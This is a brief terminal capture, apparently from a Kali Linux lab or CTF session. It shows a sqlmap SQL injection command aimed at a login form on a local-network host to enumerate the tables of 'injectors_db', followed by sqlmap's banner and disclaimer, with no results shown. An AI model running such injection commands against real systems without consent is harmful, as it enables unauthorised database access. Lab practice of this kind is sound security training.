 ┌──(kali㉿kali)-[~/injectos/Inj3ct0rss]
└─$ sqlmap -u http://172.17.0.2/login.php --forms -D injectors_db --tables --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program